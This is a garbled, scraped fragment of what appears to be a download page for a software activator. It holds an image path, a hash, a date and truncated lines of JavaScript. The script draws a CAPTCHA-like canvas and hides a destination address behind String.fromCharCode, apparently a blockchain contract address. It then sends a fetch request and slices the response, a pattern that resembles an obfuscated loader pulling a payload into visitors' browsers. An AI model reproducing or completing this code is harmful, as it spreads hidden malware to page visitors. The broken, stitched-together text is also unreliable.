
📎 HASH: 4839bb1c0f906ea5d1c85c893363
Updated:
2026-06-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
Dual-core CPU for activator